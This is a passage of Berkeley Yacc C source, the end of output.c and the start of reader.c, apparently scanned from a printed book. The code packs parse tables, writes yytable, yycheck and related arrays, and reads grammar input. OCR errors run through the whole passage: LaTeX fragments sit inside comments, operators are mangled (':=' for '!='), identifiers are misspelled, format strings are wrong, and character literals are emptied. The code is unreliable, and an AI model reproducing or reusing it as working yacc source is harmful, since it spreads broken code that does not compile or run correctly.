       else 
           place = base[state];
      pos[i] = place;base[order[i]] = place; } 
    for (i = 0; i < nvectors; i++)\{ if (froms[i]) 
            FREE(froms[i]); 
       if (tos[i]) 
            FREE(tos[i]); 
     } 
     FREE(froms); 
     FREE(tos); 
     FREE(pos); 
}
```
/\* The function matching\_vector determines if the vector specified \*/ /\* by the input parameter matches a previously considered vector. The \*/  $\frac{1}{x}$  test at the start of the function checks if the vector represents  $\frac{x}{x}$ /\* a row of shifts over terminal symbols or a row of reductions, or a \*/ /\* column of shifts over a nonterminal symbol. Berkeley Yacc does not \*/ /\* check if a column of shifts over a nonterminal symbols matches a \*/ /\* previously considered vector. Because of the nature of LR parsing \*/  $\frac{1}{2}$  tables, no two columns can match. Therefore, the only possible  $\frac{1}{2}$ /\* match would be between a row and a column. Such matches are \*/ /\* unlikely. Therefore, to save time, no attempt is made to see if a  $*/$ /\* column matches a previously considered vector. \*/

```
/* Matching vector is poorly designed. The test could easily be made */
/* faster. Also, it depends on the vectors being in a specific */ 
\frac{1}{2} order. \frac{1}{2} order.
```

```
int 
matching_vector(vector) 
int vector; 
{ 
     register int i; 
     register int j; 
     register int k; 
     register int t; 
     register int w;
```

```
 register int match; 
     register int prev; 
     i = order[vector]; 
    if (i \geq 2^*nstates) return (-1); 
    t = tally[i];w = width[i];for (prev = vector - 1; prev >= 0; prev--)
     { 
      j = order[prev];
      if (width[j] := w || taily[j] := t)return (-1);
      match = 1;for (k = 0; \text{match} \& k < t; k++) { 
           if (tos[j][k] := tos[i][k] || froms[j][k] := froms[i][k])match = 0; } 
       if (match) 
            return (j); 
     } 
     return (-1); 
int 
pack_vector(vector) 
int vector; 
     register int i, j, k, l; 
     register int t; 
     register int loc; 
     register int ok; 
     register short *from; 
     register short *to; 
     int newmax; 
     i = order[vector]; 
    t = \text{tally[i]} assert(t); 
    from = from [i];
    to = tos[i];
```
{

```
j = lowzero - from[0];
   for (k = 1; k < t; ++k)if (lowzero - from[k] > j)
         j = lowzero - from[k];
   for (i; ++1) { 
     if (j == 0) continue; 
     ok = 1;for (k = 0; \text{ ok} \& k < t; k++)\{loc = j + from[k]; if (loc >= maxtable) 
\{ if (loc >= MAXTABLE) 
                fatal("maximum table size exceeded"); 
           newmax = maxtable;do { newmax += 200; } while (newmax <= loc);
            table = (short *) REALLOC(table, newmax*sizeof(short)); 
           if (table == 0) no space();
            check = (short *) REALLOC(check, newmax*sizeof(short)); 
           if (check == 0) no_space();
           for (1 = \text{maxtable}; 1 < \text{newmax}; ++1)\{table[1] = 0;check[1] = -1; } 
           maxtable = newmax; } 
         if (check[loc] := -1)ok = 0; } 
     for (k = 0; \text{ ok} \& k < vector; k++) { 
         if (pos[k] == j)ok = 0; } 
      if (ok) 
      { 
         for (k = 0; k < t; k++)\{loc = j + from[k];table[loc] = to[k];check[loc] = from[k];
```

```
 if (loc > high) high = loc; 
 } 
           while (check[lower] != -1) ++lowzero; 
            return (j); 
       } 
     } 
} 
output_base() 
{ 
     register int i, j; 
    fprintf(output_file, "short yysindex[] = \{839d, ", base[0]);
    j = 10;for (i = 1; i < nstates; i++) { 
      if (j > = 10) { 
            if (!rflag) ++outline; 
            putc('\n', output_file); 
           j = 1; } 
       else 
           ++\dot{7};
       fprintf(output_file, "%5d,", base[i]); 
     } 
     if (!rflag) outline += 2; 
    fprintf(output_file, "\n};\nshort yyrindex[] = 839d,",
            base[nstates]); 
    j = 10;for (i = nstates + 1; i < 2*nstates; i++)
     { 
      if (j > = 10) { 
            if (!rflag) ++outline; 
           putc('\n', output_file); 
           j = 1; } 
       else 
           ++\dot{7};
```

```
 fprintf(output_file, "%5d,", base[i]); 
     } 
     if (!rflag) outline += 2; 
    fprintf(output file, "\n};\nshort yygindex[] = {%39d,",
            base[2*nstates]); 
    j = 10;for (i = 2<sup>*</sup>nstates + 1; i <i>wectors - 1; i++)</i> { 
      if (j \ge 10) { 
            if (!rflag) ++outline; 
            putc('\n', output_file); 
           j = 1; } 
       else 
           ++j; fprintf(output_file, "%5d,", base[i]); 
     } 
     if (!rflag) outline += 2; 
    fprintf(output_file, "\n};\n");
     FREE(base); 
} 
output_table() 
{ 
     register int i; 
     register int j; 
     ++outline; 
     fprintf(code_file, "#define YYTABLESIZE %d\n", high); 
    fprintf(output_file, "short yytable[] = \{ %40d, ", table[0]);
    j = 10;for (i = 1; i \le high; i++) { 
      if (j \ge 10) { 
            if (!rflag) ++outline; 
            putc('\n', output_file); 
           j = 1; } 
       else 
           ++\dot{7};
```

```
 fprintf(output_file, "%5d,", table[i]); 
     } 
     if (!rflag) outline += 2; 
    fprintf(output_file, "\n};\n");
     FREE(table); 
} 
output_check() 
{ 
     register int i; 
     register int j; 
     fprintf(output_file, "short yycheck[] = {%40d,", check[0]); 
    j = 10;for (i = 1; i \le high; i++)\{if (j \ge 10) { 
           if (!rflag) ++outline; 
           putc('\n', output_file); 
           j = 1; } 
       else 
          ++j; fprintf(output_file, "%5d,", check[i]); 
     } 
     if (!rflag) outline += 2; 
    fprintf(output_file, "\n};\n");
     FREE(check); 
} 
int 
is_C_identifier(name) 
char *name; 
{ 
     register char *s; 
     register int c; 
    s = name;c = *s;if (c == "") { 
      c = *++s;
```

```
if (!isalpha(c) && c != ' ' && c != '$')
          return (0); 
     while ((c = * + *s) != "") { 
         if (!isalnum(c) && c != ' ' && c != '$')
            return (0); 
       } 
      return (1); 
     } 
   if (!isalpha(c) && c != ' ' && c != '$')
      return (0); 
   while (c = *++s) { 
     if (!isalnum(c) && c != ' ' && c != '$')
          return (0); 
     } 
    return (1); 
} 
output_defines() 
{ 
    register int c, i; 
    register char *s; 
   for (i = 2; i < ntokens; ++i)\{s = symbol name[i];
      if (is C identifier(s))
       { 
          fprintf(code_file, "#define "); 
          if (dflag) fprintf(defines_file, "#define "); 
         c = *siif (c == "")\{while ((c = *++s) != "")\{ putc(c, code_file); 
                if (dflag) putc(c, defines_file); 
 } 
 } 
           else 
\{ do 
\{ putc(c, code_file);
```

```
 if (dflag) putc(c, defines_file); 
 } 
            while (c = *++s); } 
           ++outline; 
          fprintf(code file, " d\nu, symbol value[i]);
           if (dflag) fprintf(defines_file, " %d\n", symbol_value[i]); 
       } 
     } 
     ++outline; 
     fprintf(code_file, "#define YYERRCODE %d\n", symbol_value[1]); 
     if (dflag && unionized) 
     { 
       fclose(union_file); 
      union_file = fopen(union_file_name, 'r");
       if (union_file == NULL) open_error(union_file_name); 
      while ((c = getc(union_file)) := EOF) putc(c, defines_file); 
      fprintf(defines file, " YYSTYPE;\nextern YYSTYPE yylval;\n");
     } 
} 
output_stored_text() 
{ 
     register int c; 
     register FILE *in, *out; 
     fclose(text_file); 
    text file = fopen(text file name, "r");
     if (text_file == NULL) 
       open_error(text_file_name); 
    in = text file;if ((c = qetc(in)) == EOF) return; 
     out = code_file; 
     if (c == '\n') 
       ++outline; 
     putc(c, out); 
    while ((c = getc(in)) := EOF) { 
      if (c == 'n') ++outline; 
       putc(c, out); 
     } 
     if (!lflag)
```

```
 fprintf(out, line_format, ++outline + 1, code_file_name); 
} 
output_debug() 
{ 
    register int i, j, k, max;
     char **symnam, *s; 
     ++outline; 
     fprintf(code_file, "#define YYFINAL %d\n", final_state); 
     outline += 3; 
     fprintf(code_file, "#ifndef YYDEBUG\n#define YYDEBUG %d\n#endif\n", 
           tflag); 
     if (rflag) 
       fprintf(output_file, "#ifndef YYDEBUG\n#define YYDEBUG 
%d\n#endif\n", 
             tflag); 
    max = 0;for (i = 2; i < ntokens; ++i) if (symbol_value[i] > max) 
          max = symbol value[i]; ++outline; 
     fprintf(code_file, "#define YYMAXTOKEN %d\n", max); 
    symnam = (char **) MALLOC((max+1)*sizeof(char *));if (symnam == 0) no_space();
    /* Note that it is not necessary to initialize the element */<br>/* svmnam[max]. */
    /* symnam[max].
    for (i = 0; i < max; ++i)symnam[i] = 0;for (i = ntokens - 1; i \ge 2; --i)
      symnam[symbol_value[i]] = symbol_name[i];
    symnam[0] = "end-of-file"; if (!rflag) ++outline; 
    fprintf(output file, "#if YYDEBUG\nchar *yyname[] = \{ " \};
    j = 80;for (i = 0; i \le max; ++i) { 
      if (s = symnam[i])\{if (s[0] == "")\{k = 7;
```

```
while (*++s != "")\{++k;if (*s == '\\\')
{
             k += 2;
             if (*++s == '\\')++k; } 
 } 
         j += k;
          if (j > 80) 
\{ if (!rflag) ++outline; 
             putc('\n', output_file); 
            j = k;
 } 
         fprintf(output_file, "\"\\\"");
         s = symnam[i];while (*++s != "")\{if (*s == '\\\')
{
              fprintf(output_file, "\\\\"); 
              if (*++s == '\\')fprintf(output_file, "\|\|\|;
              else 
                  putc(*s, output_file); 
 } 
             else 
              putc(*s, output_file); 
 } 
         fprintf(output_file, "\\\"\",");
 } 
       else if (s[0] == '\\ '')\{if (s[1] == "")\{j += 7;
            if (j > 80){
              if (!rflag) ++outline; 
              putc('\n', output_file); 
             j = 7; } 
         fprintf(output_file, "\"'\\\"'\",");<br>}
 }
```
457

```
else<br>{
\{k = 5;while (*++s != '\\ ''){
             ++k;if (*s == '\\\')
{
                 k += 2;
                 if (*++s == '\\')++k; } 
 } 
            j += k;
             if (j > 80) 
\{ if (!rflag) ++outline; 
              putc('\n', output_file); 
             j = k;
 } 
            fprintf(output file, "\lceil " " " "  " s = symnam[i];while (*++s != '\\ '')\{if (*s == '\\\')
{
                  fprintf(output_file, "\\\\"); 
                 if (*++s == '\\')fprintf(output file, "\\\\");
                  else 
              putc(*s, output_file);<br>}
 } 
              else 
                 putc(*s, output_file); 
 } 
             fprintf(output_file, "'\","); 
 } 
 } 
        else 
\{k = strlen(s) + 3;j' += k;
         if (i > 80)\{ if (!rflag) ++outline; 
             putc('\n', output_file);
```

```
j = k; } 
            putc('"', output_file); 
           do { putc(*s, output_file); } while (*++s);
           fprintf(output file, "\", ");
 } 
      } 
      else 
      { 
         j += 2;
         if (j > 80)\{ if (!rflag) ++outline; 
            putc('\n', output_file); 
           j = 2j } 
          fprintf(output_file, "0,"); 
      } 
    } 
    if (!rflag) outline += 2; 
   fprintf(output_file, "\n};\n");
   FREE(symnam);
    if (!rflag) ++outline; 
   fprintf(output_file, "char *yyrule[] = \{\n\for (i = 2; i < numberi>nrules; ++i)\left\{ \right. fprintf(output_file, "\"%s :", symbol_name[rlhs[i]]); 
     for (j = \text{rrhs}[i]; \text{ritem}[j] > 0; ++j)\{ s = symbol_name[ritem[j]]; 
         if (s[0] == "")\{fprintf(output file, " \setminus \setminus \"");
           while (*++s != "")\{ if (*s == '\\') 
\{if (s[1] == '\\fprintf(output_file, "\\\\\\\\");
                  else 
                     fprintf(output_file, "\\\\%c", s[1]);
                 ++s; } 
                else 
                  putc(*s, output_file); 
 }
```

```
fprintf(output_file, "\\\"");<br>}
 } 
           else if (s[0] == '\\ '')\{if (s[1] == '") fprintf(output_file, " '\\\"'"); 
             else if (s[1] == '\\ \n\vee')\{ if (s[2] == '\\') 
                    fprintf(output_file, " \lceil \frac{\sqrt{1-\frac{1}{\gamma}}}{\gamma} \rceil;
                  else 
                    fprintf(output_file, " '\\\\%c", s[2]);
                 s += 2;
                 while (*++s != '\\ '') putc(*s, output_file); 
                  putc('\'', output_file); 
 } 
              else 
                  fprintf(output_file, " '%c'", s[1]); 
 } 
            else 
             fprintf(output file, "\texttt{ss}", s);
       } 
       if (!rflag) ++outline; 
       fprintf(output_file, "\",\n"); 
     } 
     if (!rflag) outline += 2; 
    fprintf(output file, "};\n#endif\n");
} 
output_stype() 
{ 
     if (!unionized && ntags == 0) 
     { 
       outline += 3; 
       fprintf(code_file, "#ifndef YYSTYPE\ntypedef int 
YYSTYPE;\n#endif\n"); 
     } 
} 
output_trailing_text() 
{ 
     register int c, last; 
     register FILE *in, *out; 
    if (line == 0) return;
```

```
in = input file; out = code_file; 
    c = *cptr; if (c == '\n') 
     { 
       ++lineno; 
      if ((c = getc(in)) == EOF) return; 
       if (!lflag) 
       { 
            ++outline; 
            fprintf(out, line_format, lineno, input_file_name); 
       } 
      if (c == ' \n\cdot) ++outline; 
       putc(c, out); 
      last = ci } 
     else 
     { 
       if (!lflag) 
       { 
            ++outline; 
           fprintf(out, line_format, lineno, input_file_name);
       } 
      do { putc(c, out); } while ((c = *++cptr) != '\n');
       ++outline; 
       putc('\n', out); 
      last = '\n\cdot i } 
    while ((c = qetc(in)) := EOF) { 
       if (c == '\n') 
           ++outline; 
       putc(c, out); 
      last = ci } 
    if (last != '\n')
\{ ++outline; 
      putc('n', out); } 
     if (!lflag) 
       fprintf(out, line_format, ++outline + 1, code_file_name);
```

```
output_semantic_actions() 
{ 
     register int c, last; 
     register FILE *out; 
    fclose(action file);
    action_file = fopen(action_file_name, "r"); if (action_file == NULL) 
       open_error(action_file_name); 
    if ((c = getc(action_file)) == EOF) return; 
     out = code_file; 
    last = ci if (c == '\n') 
       ++outline; 
     putc(c, out); 
    while ((c = getc(action_file)) != EOF) { 
       if (c == '\n') 
            ++outline; 
       putc(c, out); 
      last = ci } 
    if (last != '\n\times)
     { 
       ++outline; 
      putc('\n', out);
     } 
     if (!lflag) 
       fprintf(out, line_format, ++outline + 1, code_file_name); 
} 
free itemsets()
{ 
     register core *cp, *next; 
     FREE(state_table); 
    for (cp = first\_state; cp; cp = next) { 
      next = cp->next; FREE(cp); 
     } 
}
```

```
free shifts()
{ 
     register shifts *sp, *next; 
    FREE(shift table);
    for (sp = first\_shift; sp: sp = next) { 
      next = sp->next; FREE(sp); 
     } 
} 
free reductions()
{ 
     register reductions *rp, *next; 
    FREE(reduction table);
    for (rp = first\_reduction; rp; rp = next) { 
      next = rp->next; FREE(rp); 
     } 
}
```
#### **49.2.2.8 Reader.c**

```
#include "defs.h" 
/* The line size must be a positive integer. One hundred was chosen */ 
/* because few lines in Yacc input grammars exceed 100 characters. */ 
/* Note that if a line exceeds LINESIZE characters, the line buffer */ 
/* will be expanded to accomodate it. * /
#define LINESIZE 100 
char *cache; 
int cinc, cache_size; 
int ntags, tagmax; 
char **tag_table; 
char saw eof, unionized;
char *cptr, *line; 
int linesize; 
bucket *goal; 
int prec;
```

```
int gensym; 
char last_was_action; 
int maxitems; 
bucket **pitem; 
int maxrules; 
bucket **plhs; 
int name_pool_size; 
char *name_pool; 
char line format[] = "#line %d \"%s\"\n";
cachec(c) 
int c; 
{ 
    assert(cinc \ge 0); if (cinc >= cache_size) 
     { 
         cache size += 256;cache = REALLOC(cache, cache size);if (cache == 0) no_space();
     } 
    cache[cinc] = ci ++cinc; 
} 
get_line() 
\{register FILE *f = input file;
     register int c; 
     register int i; 
     if (saw_eof || (c = getc(f)) == EOF) 
     { 
         if (line) \{ \text{FREE}(\text{line}) \; ; \; \text{line} = 0 \; ; \; \}cptr = 0;saw_eof = 1; return; 
     } 
    if (line == 0 || linesize != (LINESIZE + 1))
      { 
          if (line) FREE(line); 
         linesize = LINESIZE + 1; line = MALLOC(linesize);
```

```
if (line == 0) no_space();
     } 
    i = 0; ++lineno; 
    for (i; j) { 
        line[i] = ciif (c == ' \n') \{ cptr = line; return; \} if (++i >= linesize) 
          { 
              linesize += LINESIZE; 
              line = REALLOC(line, linesize); 
         if (line == 0) no_space();<br>}
 } 
        c = getc(f);if (c == EOF) { 
             line[i] = '\\n';saw_eof = 1;
             cptr = line; 
             return; 
         } 
     } 
} 
char * 
dup_line() 
{ 
     register char *p, *s, *t; 
    if (line == 0) return (0);
    s = line;
    while (*s != 'n') ++s;p = \text{MALLOC}(s - line + 1);if (p == 0) no_space();
     s = line; 
    t = piwhile ((*t++ = *s++) := '\n') continue;
     return (p); 
} 
skip_comment() 
{ 
     register char *s;
```

```
 int st_lineno = lineno; 
    char *st_line = dup_line();
    char *st_cptr = st_line + (cptr - line);s = \text{cptr} + 2ifor (i; j) { 
         if (*s == **' & & & s[1] == '/') { 
              cptr = s + 2; 
              FREE(st_line); 
              return; 
 } 
         if (*s == '\n')\{ get_line(); 
             if (line == 0) unterminated_comment(st_lineno, st_line, st_cptr); 
             s = \text{cptr};
          } 
          else 
             ++s; } 
} 
int 
nextc() 
{ 
     register char *s; 
    if (line == 0) { 
          get_line(); 
         if (line == 0) return (EOF); 
     } 
     s = cptr; 
    for (i; j) { 
          switch (*s) 
\{ case '\n': 
              get_line(); 
             if (line == 0) return (EOF);
             s = \text{cptr};
              break; 
          case ' ':
```

```
 case '\t': 
         case '\f': 
         case '\r': 
         case '\v': 
         case ',': 
         case ';': 
            ++s; break; 
         case '\\': 
            cptr = si return ('%'); 
         case '/': 
             if (s[1] == ' { 
                 cptr = si skip_comment(); 
                 s = \text{cptr};
                 break; 
 } 
            else if (s[1] == ' /')\{ get_line(); 
                 if (line == 0) return (EOF);
                 s = cptr; break; 
 } 
             /* fall through */ 
         default: 
            cptr = si return (*s); 
         } 
     } 
int 
keyword() 
     register int c; 
    char *t_ccptr = cptr;
    c = *++cptr; if (isalpha(c)) 
     { 
        cinc = 0;
```
{

```
for (i; j)\{ if (isalpha(c)) 
\{if (i \text{supper}(c)) c = tolower(c);
                  cachec(c); 
 } 
             else if (isdigit(c) || c == '-' || c == '.' || c == ';
                 cachec(c); else 
                  break; 
            c = *+cptr; } 
         cachec(NUL); 
        if (strcmp(cache, "token") == 0 || strcmp(cache, "term") == 0)
             return (TOKEN); 
         if (strcmp(cache, "type") == 0) 
             return (TYPE); 
        if (strcmp(cache, "left") == 0) return (LEFT); 
         if (strcmp(cache, "right") == 0) 
             return (RIGHT); 
        if (strcmp(cache, "nonassoc") == 0 || strcmp(cache, "binary") ==
0) 
             return (NONASSOC); 
         if (strcmp(cache, "start") == 0) 
             return (START); 
         if (strcmp(cache, "union") == 0) 
             return (UNION); 
         if (strcmp(cache, "ident") == 0) 
             return (IDENT); 
     } 
     else 
     { 
         ++cptr; 
        if (c == '{'}) return (TEXT); 
        if (c == ' \mid | c == ' \ \ \ \ \ \ \ \ \ \ \ \ return (MARK); 
        if (c == ' <') return (LEFT); 
        if (c == '>') return (RIGHT); 
        if (c == '0')
```
```
 return (TOKEN); 
         if (c == '2') return (NONASSOC); 
     } 
    syntax_error(lineno, line, t_cptr);
     /*NOTREACHED*/ 
} 
copy_ident() 
{ 
     register int c; 
     register FILE *f = output_file; 
    c = nextc();
    if (c == EOF) unexpected_EOF();
     if (c != '"') syntax_error(lineno, line, cptr); 
     ++outline; 
    fprintf(f, "#ident \Upsilon"");
    for (i) { 
         c = *+cptr; if (c == '\n') 
          { 
             fprintf(f, "\n'\n'n");
              return; 
          } 
         putc(c, f);if (c == "") { 
             putc('\nright\rangle, f);
              ++cptr; 
              return; 
 } 
     } 
} 
copy_text() 
{ 
     register int c; 
     int quote; 
     register FILE *f = text_file; 
    int need newline = 0;
     int t_lineno = lineno; 
    char *t<sup>-</sup>line = dup<sup>-1ine</sup>();
    char *t_ccptr = t_line + (cptr - line - 2);
```

```
if (*cptr == '\n') { 
        get_line(); 
       if (line == 0)unterminated text(t lineno, t line, t cptr);
     } 
    if (!lflag) fprintf(f, line_format, lineno, input_file_name); 
loop: 
   c = *cptr++; switch (c) 
    { 
    case '\n': 
    next_line: 
       putc('\nright\rangle, f);
        need_newline = 0; 
        get_line(); 
        if (line) goto loop; 
        unterminated_text(t_lineno, t_line, t_cptr); 
    case '\'': 
    case '"': 
        { 
            int s_lineno = lineno; 
           char *s_line = dup_line();
           char *s_cptr = s_line + (cptr - line - 1);
           quote = ci putc(c, f); 
           for (i; j)\{c = *cptr++;putc(c, f);if (c == quote){
                    need_newline = 1; 
                    FREE(s_line); 
                    goto loop; 
 } 
               if (c == 'n') unterminated_string(s_lineno, s_line, s_cptr); 
               if (c == '\\')\{c = *cptr++;putc(c, f);
                    if (c == '\n') 
\{
```

```
 get_line(); 
                     if (line == 0) unterminated_string(s_lineno, s_line, 
s_cptr); 
 } 
 } 
 } 
 } 
    case '/': 
        putc(c, f); 
       need newline = 1;
       c = *cptr;if (c == ' /') { 
          putc('*', f);
          while ((c = *++cptr) != 'n')\{if (c == ' *' \& cptr[1] == '/') fprintf(f, "* "); 
               else 
          putc(c, f);<br>}
 } 
          fprintf(f, "*/");
           goto next_line; 
        } 
       if (c == ' *') { 
           int c_lineno = lineno; 
          char *c line = dup line();
          char *c_ccptr = c_line + (cptr - line - 1);
          putc('*), f);
           ++cptr; 
          for (i; j)\{c = *cptr++;putc(c, f);
              if (c == ' *' \&& *cptr == '/'){
                  putc('/', f); 
                  ++cptr; 
                 FREE(c line);
                  goto loop; 
 } 
              if (c == ' \n\cdot){
```

```
 get_line(); 
                    if (line == 0) unterminated_comment(c_lineno, c_line, c_cptr); 
 } 
 } 
 } 
         need_newline = 1; 
         goto loop; 
     case '%': 
     case '\\': 
        if (*{\rm cptr} == "\')\{if (need newline) putc('\n', f);
             ++cptr; 
            FREF(t line);
             return; 
 } 
         /* fall through */ 
     default: 
        putc(c, f);
        need newline = 1; goto loop; 
     } 
} 
copy_union() 
{ 
     register int c; 
     int quote; 
     int depth; 
     int u_lineno = lineno; 
    char *u line = dup line();
    char *u_cptr = u_line + (cptr - line - 6);
    if (unionized) over_unionized(cptr - 6);
    unionized = 1;
     if (!lflag) 
         fprintf(text_file, line_format, lineno, input_file_name); 
    fprintf(text file, "typedef union");
     if (dflag) fprintf(union_file, "typedef union"); 
    depth = 0;loop:
```

```
c = *cptr++; putc(c, text_file); 
    if (dflag) putc(c, union_file); 
    switch (c) 
     { 
    case '\n': 
    next_line: 
        get_line(); 
        if (line == 0) unterminated_union(u_lineno, u_line, u_cptr); 
        goto loop; 
    case '{': 
        ++depth; 
        goto loop; 
    case '}': 
       if (-\text{depth} = 0) { 
             fprintf(text_file, " YYSTYPE;\n"); 
           FREE(u line);
            return; 
 } 
        goto loop; 
    case '\'': 
    case '"': 
         { 
             int s_lineno = lineno; 
           char *s line = dup line();
           char *s_cptr = s_line + (cptr - line - 1);
            quote = cifor (i; j)\{c = *cptr++; putc(c, text_file); 
                 if (dflag) putc(c, union_file); 
                if (c == quote){
                     FREE(s_line); 
                     goto loop; 
 } 
                 if (c == '\n') 
                     unterminated_string(s_lineno, s_line, s_cptr); 
                if (c == \sqrt{\ })
{
                    c = *cptr++;
```

```
 putc(c, text_file); 
                  if (dflag) putc(c, union_file); 
                 if (c == 'n')\{ get_line(); 
                    if (line == 0) unterminated_string(s_lineno, s_line, 
s_cptr); 
 } 
 } 
 } 
 } 
    case '/': 
      c = *cptr;if (c == ' /')\{ putc('*', text_file); 
           if (dflag) putc('*', union_file); 
          while ((c = *++cptr) != '\n|\{if (c == ' *' \&& cptr[1] == '/'){
                  fprintf(text_file, "* "); 
                  if (dflag) fprintf(union_file, "* "); 
 } 
              else 
\{ putc(c, text_file); 
                  if (dflag) putc(c, union_file); 
 } 
 } 
           fprintf(text_file, "*/\n"); 
          if (dflag) fprintf(union file, "\*/\n");
           goto next_line; 
 } 
      if (c == ' *')\{ int c_lineno = lineno; 
          char *c<sup>1</sup>ine = dup<sup>1ine</sup>();
          char *c_ccptr = c_line + (cptr - line - 1);
           putc('*', text_file); 
           if (dflag) putc('*', union_file); 
           ++cptr; 
          for (i; j)\{
```

```
c = *cptr++; putc(c, text_file); 
                  if (dflag) putc(c, union_file); 
                  if (c == '*' && *cptr == '/') 
{
                      putc('/', text_file); 
                      if (dflag) putc('/', union_file); 
                      ++cptr; 
                      FREE(c_line); 
                      goto loop; 
 } 
                  if (c == '\n') 
{
                      get_line(); 
                     if (line == 0) unterminated_comment(c_lineno, c_line, c_cptr); 
 } 
 } 
         } 
         goto loop; 
     default: 
         goto loop; 
     } 
} 
int 
hexval(c) 
int c; 
\{if (c \ge -10) & c \le -19)
        return (c - '0');
    if (c \geq -1)^k & (c \leq -1)^k)
        return (c - 'A' + 10);
    if (c \geq - \lceil a \rceil \& c \leq - \lceil f \rceil)return (c - 'a' + 10);
    return (-1);
} 
bucket * 
get_literal() 
{ 
     register int c, quote; 
     register int i; 
     register int n; 
     register char *s; 
     register bucket *bp;
```

```
 int s_lineno = lineno; 
   char *s line = dup line();
   char *s_cptr = s_line + (cptr - line);quote = *cptr++;
   cinc = 0;for (i; j) { 
       c = *cptr++;if (c == quote) break;if (c == ' \n') unterminated_string(s_lineno, s_line, s_cptr);
       if (c == \sqrt{\ })
        { 
           char *c cptr = cptr - 1;
           c = *cptr++; switch (c) 
\{ case '\n': 
                get_line(); 
               if (line == 0) unterminated string(s lineno, s line,
s cptr);
                continue; 
            case '0': case '1': case '2': case '3': 
            case '4': case '5': case '6': case '7': 
               n = c - '0';c = *cptr;if (IS OCTAL(c))\{n = (n \leq 3) + (c - '0');
                   c = *++cptr;if (ISOCTAL(c))\{n = (n \leq 3) + (c - '0');
                        ++cptr; 
 } 
 } 
               if (n > MAXCHAR) illegal character(c cptr);
               c = n;
                break; 
            case 'x': 
               c = *cptr++;n = \text{hexval}(c);
               if (n < 0 \mid n > = 16) illegal_character(c_cptr);
```

```
for (i; j)\{c = *cptr;i = \text{hexval}(c);
                    if (i < 0 || i >= 16) break;
                     ++cptr; 
                    n = (n \leq 4) + i; if (n > MAXCHAR) illegal_character(c_cptr); 
 } 
                c = ni break; 
            case 'a': c = 7; break;
            case 'b': c = 'b'; break;
            case 'f': c = \sqrt{f'}; break;
            case 'n': c = \ln; break;
            case 'r': c = \sqrt{r'}; break;
            case 't': c = \lceil \ntr \rceil; break;
            case 'v': c = ' \vee'; break;
 } 
 } 
         cachec(c); 
     } 
    FREE(s_line); 
   n = cinc;s = \text{MALLOC}(n);if (s == 0) no_space();
    for (i = 0; i < n; ++i)s[i] = cache[i];cinc = 0;if (n == 1)cachec('\');
     else 
         cachec('"'); 
    for (i = 0; i < n; ++i)\{c = ((unsigned char * )s)[i];if (c == '\\' | c == card[0])\{cachec('\setminus\setminus\cdot);
             cachec(c); 
         } 
         else if (isprint(c))
```

```
 cachec(c); 
         else 
\{cachec('\);
             switch (c) 
\{ case 7: cachec('a'); break; 
             case '\b': cachec('b'); break; 
             case '\f': cachec('f'); break; 
             case '\n': cachec('n'); break; 
             case '\r': cachec('r'); break; 
             case '\t': cachec('t'); break; 
             case '\v': cachec('v'); break; 
             default: 
                 cachec(((c >> 6) & 7) + '0');
                cachec(((c >> 3) & 7) + '0');
                cachec((c & 7) + '0'); break; 
 } 
         } 
     } 
    if (n == 1)cachec('\');
     else 
         cachec('"'); 
     cachec(NUL); 
    bp = lookup(cache);bp - > class = TERN;
    if (n == 1 & k & bp->value == UNDERINDER)bp->value = *(unsigned char *)s;
    FREE(s); return (bp); 
} 
int 
is reserved(name)
char *name; 
{ 
    char *s; 
    if (strcmp(name, ".") == 0 ||
            strcmp(name, "\text{Saccept}") == 0 ||
            stremp(name, "$end") == 0) return (1);
```

```
if (name[0] == '§' \& name[1] == '§' \& isdigit(name[2])) { 
        s = name + 3; while (isdigit(*s)) ++s; 
        if (*s == NULL) return (1);
     } 
     return (0); 
} 
bucket * 
get_name() 
{ 
     register int c; 
    cinc = 0;for (c = *cptr; IS<u></u>  cachec(c); cachec(NUL); 
    if (is reserved(cache)) used reserved(cache);
     return (lookup(cache)); 
} 
int 
get_number() 
{ 
     register int c; 
     register int n; 
    n = 0;for (c = *cptr; isdigit(c); c = *+cptr)n = 10*n + (c - '0'); return (n); 
} 
char * 
get_tag() 
{ 
     register int c; 
     register int i; 
     register char *s; 
     int t_lineno = lineno; 
    char *t line = dup line();
    char *t_cptr = t_line + (cptr - line);
```

```
 ++cptr; 
    c = nextc();
    if (c == EOF) unexpected EOF();
     if (!isalpha(c) && c != '_' && c != '$') 
          illegal_tag(t_lineno, t_line, t_cptr); 
    cinc = 0;do { cachec(c); c = *++cptr; } while (IS_IDENT(c));
     cachec(NUL); 
    c = nextc();
    if (c == EOF) unexpected EOF();
    if (c := '>')illegal tag(t lineno, t line, t cptr);
     ++cptr; 
    for (i = 0; i < ntags; ++i) { 
        if (strcmp(cache, tag_table[i]) == 0) return (tag_table[i]); 
     } 
     if (ntags >= tagmax) 
     { 
        tagmax += 16;tag table = (char **) (tag_table ? REALLOC(tag_table, 
tagmax*sizeof(char *)) 
                                      : MALLOC(tagmax*sizeof(char *)));
        if (tag table == 0) no space();
     } 
    s = \text{MALLOC}(\text{cinc});if (s == 0) no space();
     strcpy(s, cache); 
    tag table[ntags] = si ++ntags; 
     FREE(t_line); 
     return (s); 
} 
declare_tokens(assoc) 
int assoc; 
{ 
     register int c; 
     register bucket *bp; 
     int value; 
    char *tag = 0;
```

```
 if (assoc != TOKEN) ++prec; 
    c = nextc();
    if (c == EOF) unexpected EOF();
    if (c == ' <') { 
        tag();
        c = nextc();
        if (c == EOF) unexpected_EOF();
     } 
    for (i; j) { 
        if (isalpha(c) || c == '-' || c == '.' || c == '$')
            bp = get_name();
        else if (c == ' \''] | c == ' "')bp = get_literal();
         else 
             return; 
        if (bp == qoal) tokenized start(bp->name);
        bp - > class = TERN;
         if (tag) 
\{ if (bp->tag && tag != bp->tag) 
                 retyped_warning(bp->name); 
            bp->tag = tag; } 
         if (assoc != TOKEN) 
\{ if (bp->prec && prec != bp->prec) 
                 reprec_warning(bp->name); 
            bp\rightarrow assoc = assoc;bp \rightarrow prec = prec; } 
        c = nextc();
        if (c == EOF) unexpected EOF();
         value = UNDEFINED; 
         if (isdigit(c)) 
\{value = qet number();
             if (bp->value != UNDEFINED && value != bp->value) 
                 revalued_warning(bp->name); 
            bp->value = value;
            c = nextc();
```

```
if (c == EOF) unexpected_EOF();<br>}
 } 
     } 
} 
declare_types() 
{ 
     register int c; 
     register bucket *bp; 
     char *tag; 
    c = nextc();
    if (c = EOF) unexpected EOF();
    if (c := 'c') syntax error(lineno, line, cptr);
    tag ( ) = get_tag();
    for (i; j) { 
        c = nextc();
        if (isalpha(c) || c == '-' || c == '.' || c == '.
             bp = qet name();
